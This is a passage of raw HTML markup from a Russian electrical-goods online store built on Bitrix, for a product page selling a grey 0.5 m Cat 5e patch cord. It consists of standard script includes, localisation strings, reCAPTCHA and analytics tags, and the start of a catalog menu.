<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"timer","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"html_editor","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1767378555,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"06a206a30f9d6b04f9ff3cb7099c2a76"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.js?1756198477274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?175619847670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?175619848417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175932777483861"></script>
<script src="/bitrix/js/main/core/core_ls.js?17561984234201"></script>
<script src="/bitrix/js/main/ajax.js?175619694635509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1759327830119638"></script>
<script src="/bitrix/js/main/core/core_fx.js?175619842216888"></script>
<script src="/bitrix/js/main/loader/dist/loader.bundle.js?17382193707707"></script>
<script src="/bitrix/js/main/core/core_viewer.js?1759327807144208"></script>
<script src="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.js?1759327811297000"></script>
<script src="/bitrix/js/ui/icon-set/api/core/dist/ui.icon-set.core.bundle.js?175932781142868"></script>
<script src="/bitrix/js/ui/switcher/dist/ui.switcher.bundle.js?175932778614161"></script>
<script src="/bitrix/js/ui/cnt/dist/cnt.bundle.js?175932780316741"></script>
<script src="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.js?175932781191736"></script>
<script src="/bitrix/js/main/pageobject/dist/pageobject.bundle.js?1759327807999"></script>
<script src="/bitrix/js/main/core/core_window.js?175619843098766"></script>
<script src="/bitrix/js/main/date/main.date.js?175619843362683"></script>
<script src="/bitrix/js/main/core/core_date.js?175619841736080"></script>
<script src="/bitrix/js/main/core/core_timer.js?17561984256316"></script>
<script src="/bitrix/js/fileman/html_editor/range.js?1756198339149119"></script>
<script src="/bitrix/js/fileman/html_editor/html-actions.js?1756198334124945"></script>
<script src="/bitrix/js/fileman/html_editor/html-views.js?175932774985356"></script>
<script src="/bitrix/js/fileman/html_editor/html-parser.js?1756198337104822"></script>
<script src="/bitrix/js/fileman/html_editor/html-base-controls.js?1756198335100707"></script>
<script src="/bitrix/js/fileman/html_editor/html-controls.js?1756198335175462"></script>
<script src="/bitrix/js/fileman/html_editor/html-components.js?175619833512580"></script>
<script src="/bitrix/js/fileman/html_editor/html-snippets.js?175619833724360"></script>
<script src="/bitrix/js/fileman/html_editor/html-editor.js?1759327749135416"></script>
<script src="/bitrix/js/main/dd.js?175619694714809"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17382191608800"></script>
<script src="/bitrix/js/currency/core_currency.js?17561969251181"></script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/banners.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/jquery.mCustomScrollbar.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/buy_services.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/.default\/components\/arturgolubev\/search.title\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/vendor\/fonts\/font-awesome\/css\/font-awesome.min.css","\/bitrix\/templates\/aspro_max\/css\/print.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/6\/theme.css","\/bitrix\/templates\/aspro_max\/bg_color\/light\/bgcolors.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-1.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/components\/bitrix\/main.post.form\/templates\/.default\/style.css"]);</script>
<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'','recaptchaLogoShow':'','recaptchaSize':'','recaptchaBadge':'','recaptchaLang':'ru'},key: '6LclZOsiAAAAAA94cjLhLja53wR9QVNNASJkXgvm',ver: '3'};</script>
<script data-skip-moving='true'>!function(c,t,n,p){function s(e){var a=t.getElementById(e);if(a&&!(a.className.indexOf("g-recaptcha")<0)&&c.grecaptcha)if("3"==c[p].ver)a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',grecaptcha.ready(function(){grecaptcha.execute(c[p].key,{action:"maxscore"}).then(function(e){a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response">'+e+"</textarea>"})});else{if(a.children.length)return;var r=grecaptcha.render(e,{sitekey:c[p].key+"",theme:c[p].params.recaptchaColor+"",size:c[p].params.recaptchaSize+"",callback:"onCaptchaVerify"+c[p].params.recaptchaSize,badge:c[p].params.recaptchaBadge});$(a).attr("data-widgetid",r)}}c.onLoadRenderRecaptcha=function(){var e=[];for(var a in c[n].args)if(c[n].args.hasOwnProperty(a)){var r=c[n].args[a][0];-1==e.indexOf(r)&&(e.push(r),s(r))}c[n]=function(e){s(e)}},c[n]=c[n]||function(){var e,a,r;c[n].args=c[n].args||[],c[n].args.push(arguments),a="recaptchaApiLoader",(e=t).getElementById(a)||((r=e.createElement("script")).id=a,r.src="//www.google.com/recaptcha/api.js?hl="+c[p].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render="+("3"==c[p].ver?c[p].key:"explicit"),e.head.appendChild(r))}}(window,document,"renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){function d(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null}function i(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e}function l(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)!/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)&&"captcha"!==t[n].id||e.push(t[n]);return e}function h(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text",a.parentNode.replaceChild(n,a)),"3"==window.asproRecaptcha.ver&&(a.closest(".captcha-row").style.display="none"),renderRecaptchaById(e)}function a(){for(var a,e,t,n,r=function(){var a=i(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=d(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=i(o);if(0!==p.length){var s=l(o);if(0!==s.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<s.length;a++)t=s[a],n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&-1===t.parentNode.className.indexOf("recaptcha_tmp_img")&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}}document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return(function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("3"==window.asproRecaptcha.ver)t.closest(".captcha-row").style.display="none";else if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key)?(a(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.'})</script>
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" as="font" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext">
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
					<script data-skip-moving="true" src="/bitrix/js/aspro.max/jquery-2.1.3.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756199304"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/a8e/a8e84e8f1655048f556052537e53d08f.png" />
<meta property="og:description" content="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый купить в Москве по выгодной цене в интернет-магазине Grinenergosnab." />
<meta property="og:image" content="https://grinenergosnab.ru:443/upload/iblock/156/156c547dd4433d2332375ad07afd951d.jpg" />
<link rel="image_src" href="https://grinenergosnab.ru:443/upload/iblock/156/156c547dd4433d2332375ad07afd951d.jpg"  />
<meta property="og:title" content="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый купить в Москве по выгодной цене" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://grinenergosnab.ru:443/catalog/133670/" />

<script src="/bitrix/templates/aspro_max/js/observer.js?17561993017026"></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js?17561993007057"></script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js?17561993001467"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.actual.min.js?17561992941251"></script>
<script src="/bitrix/templates/aspro_max/js/jqModal.js?175619929411178"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/bootstrap.js?162089750227908"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/jquery.appear.js?16208975023188"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/ripple.js?16208975024702"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/velocity/velocity.js?162089750244791"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/velocity/velocity.ui.js?162089750213257"></script>
<script src="/bitrix/templates/aspro_max/js/browser.js?17561992931032"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.fancybox.js?1756199296160667"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.flexslider.js?175619929759389"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.uniform.min.js?17561992998308"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/carousel/owl/owl.carousel.js?162089750291210"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/moment.min.js?162089750234436"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/sticky-sidebar.js?162089750225989"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.validate.min.js?175619930022257"></script>
<script src="/bitrix/templates/aspro_max/js/aspro_animate_open_fancy.js?17561992931916"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.inputmask.bundle.min.js?175619929770933"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.easing.1.3.js?17561992968095"></script>
<script src="/bitrix/templates/aspro_max/js/equalize.min.js?1756199294588"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.alphanumeric.js?17561992951972"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.cookie.js?17561992953066"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.plugin.min.js?17561992993181"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.countdown.min.js?175619929613137"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.countdown-ru.js?17561992951885"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.ikSelect.js?175619929732030"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.mobile.custom.touch.min.js?17561992997784"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.dotdotdot.js?17561992965908"></script>
<script src="/bitrix/templates/aspro_max/js/rating_likes.js?175619930210797"></script>
<script src="/bitrix/templates/aspro_max/js/buy_services.js?17561992935772"></script>
<script src="/bitrix/templates/aspro_max/js/mobile.js?175619930124633"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.mousewheel.min.js?17561992992609"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.mCustomScrollbar.js?175619929894214"></script>
<script src="/bitrix/templates/aspro_max/js/scrollTabs.js?175619930312273"></script>
<script src="/bitrix/templates/aspro_max/js/main.js?1756199300320139"></script>
<script src="/bitrix/templates/aspro_max/js/blocks/blocks.js?16208975028654"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?175619800310542"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/mega_menu/script.js?162089750210313"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/menu/menu_in_burger/script.js?1620897502208"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17561974999674"></script>
<script src="/bitrix/templates/.default/components/arturgolubev/search.title/main/script.js?162089750010408"></script>
<script src="/bitrix/components/aspro/marketing.popup.max/templates/.default/script.js?16208975001756"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/fixed/script.js?162089750210264"></script>
<script src="/bitrix/templates/aspro_max/js/custom.js?175619929332"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/catalog/main/script.js?162089750215823"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/catalog.element/main5/script.js?1620897502117421"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.prediction.product.detail/main/script.js?1620897502579"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.gift.main.products/main/script.js?16208975024955"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.history.js?175619929721571"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/forum.topic.reviews/main/script.js?162089750227088"></script>
<script src="/bitrix/components/bitrix/main.post.form/templates/.default/script.js?1744310174128400"></script>
			</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4QV8W8KMN"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-E4QV8W8KMN');
</script>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(71773678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/71773678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body class=" site_s1  fill_bg_n catalog-delayed-btn-" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->						<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">
			var solutionName = 'arMaxOptions';
		</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>
		window.onload=function(){
			window.basketJSParams = window.basketJSParams || [];
					}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";
		arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";
		arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";
		arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";
		arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";
		</script>
		<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_DARK side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v7 header-font-lower_N regions_N title_position_LEFT fill_ footer-v5 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="" /></a>						</div>
						<div class="top-description addr">
							Электротехническая продукция&nbsp;в Москве						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
												<div class="search-wrapper">
				<div id="title-search_mega_menu">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/133670/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabelno-provodnikovaya-produktsiya/" class="color-theme-hover" title="Кабельно-проводниковая продукция">
												<span class="name option-font-bold">Кабельно-проводниковая продукция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya-izolyatsionnye-materialy/" title="Арматура кабельная/Изоляционные материалы">
																<span class="name color-theme-hover">Арматура кабельная/Изоляционные материалы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
